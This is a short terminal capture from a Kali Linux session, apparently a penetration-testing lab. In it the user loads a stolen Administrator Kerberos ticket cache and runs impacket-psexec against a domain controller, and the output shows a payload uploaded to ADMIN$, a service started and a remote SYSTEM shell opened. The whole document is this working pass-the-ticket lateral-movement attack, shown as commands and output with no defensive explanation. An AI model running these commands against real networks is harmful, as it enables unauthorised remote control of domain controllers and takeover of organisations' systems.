 ┌──(giulio㉿kaliGiulio)-[~]
└─$ export KRB5CCNAME=Administrator.ccache
┌──(giulio㉿kaliGiulio)-[~]
└─$ impacket-psexec -k -no-pass its-piemonte.local/administrator@its-dc1.its-piemonte.local
Impacket v0.12.0.dev1+20231114.165227.4b56c18a - Copyright 2023 Fortra
[*] Requesting shares on its-dc1.its-piemonte.local.....
[*] Found writable share ADMIN$
[*] Uploading file fjIHmbCb.exe
[*] Opening SVCManager on its-dc1.its-piemonte.local.....
[*] Creating service Bbqj on its-dc1.its-piemonte.local.....
[*] Starting service Bbqj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>